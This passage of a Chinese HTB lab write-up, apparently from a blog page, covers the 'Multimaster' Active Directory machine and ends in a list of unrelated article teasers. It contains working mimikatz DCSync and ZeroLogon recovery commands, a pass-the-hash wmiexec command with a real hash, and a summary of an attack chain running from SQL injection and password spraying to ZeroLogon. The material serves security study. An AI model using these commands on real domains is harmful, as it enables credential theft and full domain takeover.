

mimikatz进行Dcsync导出全部 ntlm hash命令:

mimikatz lsadump::dcsync /dc:MULTIMASTER.MEGACORP.LOCAL /authuser:MULTIMASTER$ /authdomain:MEGACORP.LOCAL /authpassword:"" /domain:MEGACORP.LOCAL /authntlm /all



恢复域控机器密码

mimikatz(需要域管权限):mimikatz lsadump::postzerologon /target:10.129.60.105 /account:MULTIMASTER$

进行PTH拿到System权限命令:python3 wmiexec.py -hashes :69cbf4a9b7415c9e1caf93d51d971be0 administrator@10.129.60.105

恢复域控机器账号

可以看到已经恢复成功了

总结

通过nmap扫描发现这是一台Windows Server 2016域控服务器开放了IIS 80端口,域名是MEGACORP.LOCAL,

尝试使用windapsearch.py、smbclient、rpcclient进行匿名访问发现没有东西,发现IIS web存在SQL注入,

利用SQL拿到疑似域内密码使用hashcat进行破解成功拿到明文密码,通过web接口返回团队信息存在,

可能是域内账号的信息,将泄露的域账号与hashcat破解的密码保存起来使用CrackMapExec进行密码喷洒攻击,

但是密码喷洒失败,利用SQL Server中SUSER_SID()和SUSER_SNAME()函数进行域内账号枚举成功拿到

域内账号使用密码喷洒攻击成功拿到了tushikikatomo账号权限,使用bloodhound分析域环境发现tushikikatomo

账号属于REMOTE MANAGEMENT USERS@MEGACORP.LOCAL组可以进行远程登录,在远程登录中发现

SBAUER@MEGACORP.LOCAL和JORDEN@MEGACORP.LOCAL账号,SBAUER@MEGACORP.LOCAL用户

具有对JORDEN@MEGACORP.LOCAL进行GenericWrite的权限,JORDEN@MEGACORP.LOCAL位于SERVER

OPERATORS@MEGACORP.LOCAL组中,SBAUER、JORDEN、域管账号是横向的一个重要凭据,tushikikatomo使用winrm

进行登录后没有找到SBAUER、JORDEN、域管凭据相关信息,使用ZeroLogon CVE-2020-1472重置域控机器账号密码为空,

进行Dcsync操作拿到域管NTLM hash,进行PTH成功登录到域控拿到System权限。

Active Directory 101总结

Multimaster是HTB靶场中Active Directory 101最后的一台机器,当然跟实战差别还是相当大的,

但是也能熟悉下常用的工具和打法,看到这里的朋友如果你打完了最后一台机器那么恭喜你半只脚

踏入域安全,下面我将更新常用的域内攻击手法以及域内漏洞与域内权限维持等相关文章,欢迎大家的关注。

相关文章:

HTB打靶(Active Directory 101 Multimaster)

Nmap扫描 Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-08 02:52 EST Stats: 0:00:51 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan SYN Stealth Scan Timing: About 55.85% done; ETC: 02:54 (0:00:40 remaining) Nmap scan report for 10.129…...

漏洞预警|Apache Sling JCR Base 存在JNDI注入漏洞

棱镜七彩安全预警 近日网上有关于开源项目Apache Sling JCR Base 存在JNDI注入漏洞,棱镜七彩威胁情报团队第一时间探测到,经分析研判,向全社会发起开源漏洞预警公告,提醒相关安全团队及时响应。 项目介绍 Apache Sling是一个基于…...

【学习笔记】DFA的构造

虽然平时做过但是考场上肯定还是不会,不过没事干还是写一下吧 Myhill-Nerode\text{Myhill-Nerode}Myhill-Nerode 定理:给定一个语言LLL,定义在字符串上一个关系为,若对于所有的zzz,xzxzxz在LLL中当且仅当yzyzyz在LLL中…...



MyBatis 之二(增、删、改操作)

文章目录1. 修改操作1.1 在 mapper(interface)里面添加修改方法的声明1.2 在 XMl 中添加 <update> 标签和修改的 sql 代码1.3 在 UserMapper 中右键 Generate 点击 Test 生成 update 测试类2. 删除操作2.1 在 mapper (interface&#x…...

28k入职腾讯测试岗那天,我哭了,这5个月付出的一切总算没有白费~

先说一下自己的个人情况,计算机专业,16年普通二本学校毕业,经历过一些失败的工作经历后,经推荐就进入了华为的测试岗,进去才知道是接了个外包项目,不太稳定的样子,可是刚毕业谁知道什么外包不外…...



【surfaceflinger源码分析】surfaceflinger进程的消息驱动模型

概述 对于surfaceflinger大多数人都知道它的功能是做图形合成的,用英语表示就是指composite。其大致框图如下: 各个Android app将自己的图形画面通过surface为载体通过AIDL接口(Binder IPC)传递到surfaceflinger进程surfaceflinger进程中的composition engine与HW…...

「架构师」001计算机组成与体系结构

文章目录 前言一、计算机结构1.1 计算机组成结构1.2 CPU组成1.3 冯诺依曼结构与哈佛结构二、存储结构2.1 层次化存储结构2.2 Cache三、数据传输控制方式四、总线五、CISC与RISC六、流水线七、校验码八、嵌入式前言 本文主要介绍计算机组成与体系结构。 一、计算机结构 1.1 计…...



既然有HTTP协议,为什么还要有RPC

既然有HTTP协议,为什么还要有RPC? 从TCP聊起 作为一个程序员,假设我们需要在A电脑的进程发一段数据到B电脑的进程,我们一般会在代码里使用socket进行编程。 这时候,我们可选项一般也就TCP和UDP二选一。TCP可靠&…...

)

【新2023】华为OD机试 - 选座位(Python)

华为 OD 清单查看地址:blog.csdn.net/hihell/category_12199275.html 选座位 题目 疫情期间需要大家保证一定的社交距离 公司组织开交流会议,座位有一排共N个座位 编号分别为[0...n-1] 要求员工一个接着一个进入会议室 并且还可以在任何时候离开会议室 每当一个员工进入时…...



数据分析与SAS学习笔记4

INPUT语句:格式修饰符: “:” 修饰符。表示从下一个非空格列读入数据,直到:1 遇到再下一个空格列; 2 读到预先定义的变量长度; 3 数据行结束。哪个先出现就在哪儿结束。 “&” 修饰符。表示从下一个非空格列读入…...

Xepor:一款针对逆向工程和安全分析的Web路由框架

关于Xepor Xepor是一款专为逆向分析工程师和安全研究专家设计的Web路由框架,该工具可以为研究人员提供类似Flask API的功能,支持以人类友好的方式拦截和修改HTTP请求或HTTP响应信息。 该项目需要与mitmproxy一起结合使用,用户可以使用Xepor…...



Hadoop核心组成和生态系统简介

一、Hadoop的概念 Hadoop是一个由Apache基金会所开发的分布式系统基础架构。用户可以在不了解分布式底层细节的情况下,开发分布式程序。充分利用集群的威力进行高速运算和存储。Hadoop实现了一个分布式文件系统( Distributed File System)&am…...



Flutter-Charts_painter大数据量绘制性能优化-数据收敛

Flutter-Charts_painter大数据量绘制性能优化-数据收敛 1、背景介绍 HRV测量仪器上传的数据,每秒有250个数据,业务上需要测量180秒,预计有3w-5w个数据点需要绘制到折线图上去。Charts_painter绘制这么大的数据是时候会有些卡顿,…...

使用 GeForce Experience 更新 NVIDIA GPU 显卡驱动

使用 GeForce Experience 更新 NVIDIA GPU 显卡驱动1. NVIDIA GeForce Experience 2. 驱动程序 -> 检查更新文件 3. 下载 如果有可用的新版驱动的话,点击后方的 [下载] 按钮即可。 4. 安装 [快速安装] 按照默认设置安装驱动,[自定义安装] 可以自行…...

Java泛型的<? super T>,<? extend T>的区别

? extends T ? extends T 描述了通配符上界, 即具体的泛型参数需要满足条件: 泛型参数必须是 T 类型或它的子类, 例如: List<? extends Number> numberArray new ArrayList<Number>(); // Number 是 Number 类型的 List<? extends Number>…...

如何做出好看的Excel可视化图表?

可视化死磕excel是不行的,作为数据分析行业的偷懒大户,分享一些我在可视化工具上的使用心得,总结了三大类:快速出图类、专业图表类、高端大屏类。个人经验,大家按需采纳: 一、快速出图类 如果你只是因为偶…...

智能吸吹一体式方案设计特点

一、家用吸吹一体吸尘器方案研发设计要素: 1.小巧的机身设计,一手掌握,无论是床底、沙发下还是家具缝隙之中都能够使用。 2.无线,插电两用,在家方便可插电使用。内置可充电锂电池,充满电也可无线使用。 3.采…...

CSDN 编辑器 Marddown 语法备忘

原文链接:https://blog.csdn.net/blogdevteam/article/details/103478461 本文对其二次加工,增加渲染样式、补充例程、添加未收录的常用语法。 CSDN Markdown 编辑器遵循 CommonMark spec 语法规范。 快捷键 撤销:Ctrl/Command Z 重做&…...

回归预测 | MATLAB实现NGO-BiLSTM北方苍鹰算法优化双向长短期记忆网络多输入单输出回归预测

回归预测 | MATLAB实现NGO-BiLSTM北方苍鹰算法优化双向长短期记忆网络多输入单输出回归预测 目录回归预测 | MATLAB实现NGO-BiLSTM北方苍鹰算法优化双向长短期记忆网络多输入单输出回归预测预测效果基本介绍程序设计参考资料预测效果 基本介绍 Matlab实现NGO-BiLSTM北方苍鹰算法…...

Linux——操作系统安装

个人简介:云计算网络运维专业人员,了解运维知识,掌握TCP/IP协议,每天分享网络运维知识与技能。个人爱好: 编程,打篮球,计算机知识个人名言:海不辞水,故能成其大;山不辞石…...

国防科技大学计算机基础课程笔记02信息编码

1.机内码和国标码 国标码就是我们非常熟悉的这个GB2312,但是因为都是16进制,因此这个了16进制的数据既可以翻译成为这个机器码,也可以翻译成为这个国标码,所以这个时候很容易会出现这个歧义的情况; 因此,我们的这个国…...

ES6从入门到精通:前言

ES6简介 ES6(ECMAScript 2015)是JavaScript语言的重大更新,引入了许多新特性,包括语法糖、新数据类型、模块化支持等,显著提升了开发效率和代码可维护性。 核心知识点概览 变量声明 let 和 const 取代 var…...

VB.net复制Ntag213卡写入UID

本示例使用的发卡器:https://item.taobao.com/item.htm?ftt&id615391857885 一、读取旧Ntag卡的UID和数据 Private Sub Button15_Click(sender As Object, e As EventArgs) Handles Button15.Click轻松读卡技术支持:网站:Dim i, j As IntegerDim cardidhex, …...

Python实现prophet 理论及参数优化

文章目录 Prophet理论及模型参数介绍Python代码完整实现prophet 添加外部数据进行模型优化 之前初步学习prophet的时候,写过一篇简单实现,后期随着对该模型的深入研究,本次记录涉及到prophet 的公式以及参数调优,从公式可以更直观…...

第一篇:Agent2Agent (A2A) 协议——协作式人工智能的黎明

AI 领域的快速发展正在催生一个新时代,智能代理(agents)不再是孤立的个体,而是能够像一个数字团队一样协作。然而,当前 AI 生态系统的碎片化阻碍了这一愿景的实现,导致了“AI 巴别塔问题”——不同代理之间…...

Rust 异步编程

Rust 异步编程 引言 Rust 是一种系统编程语言,以其高性能、安全性以及零成本抽象而著称。在多核处理器成为主流的今天,异步编程成为了一种提高应用性能、优化资源利用的有效手段。本文将深入探讨 Rust 异步编程的核心概念、常用库以及最佳实践。 异步编程基础 什么是异步…...

【JavaSE】绘图与事件入门学习笔记

-Java绘图坐标体系 坐标体系-介绍 坐标原点位于左上角,以像素为单位。 在Java坐标系中,第一个是x坐标,表示当前位置为水平方向,距离坐标原点x个像素;第二个是y坐标,表示当前位置为垂直方向,距离坐标原点y个像素。 坐标体系-像素 …...

MySQL用户和授权

开放MySQL白名单 可以通过iptables-save命令确认对应客户端ip是否可以访问MySQL服务: test: # iptables-save | grep 3306 -A mp_srv_whitelist -s 172.16.14.102/32 -p tcp -m tcp --dport 3306 -j ACCEPT -A mp_srv_whitelist -s 172.16.4.16/32 -p tcp -m tcp -…...

Maven 概述、安装、配置、仓库、私服详解

目录 1、Maven 概述 1.1 Maven 的定义 1.2 Maven 解决的问题 1.3 Maven 的核心特性与优势 2、Maven 安装 2.1 下载 Maven 2.2 安装配置 Maven 2.3 测试安装 2.4 修改 Maven 本地仓库的默认路径 3、Maven 配置 3.1 配置本地仓库 3.2 配置 JDK 3.3 IDEA 配置本地 Ma…...

华硕a豆14 Air香氛版,美学与科技的馨香融合

在快节奏的现代生活中,我们渴望一个能激发创想、愉悦感官的工作与生活伙伴,它不仅是冰冷的科技工具,更能触动我们内心深处的细腻情感。正是在这样的期许下,华硕a豆14 Air香氛版翩然而至,它以一种前所未有的方式&#x…...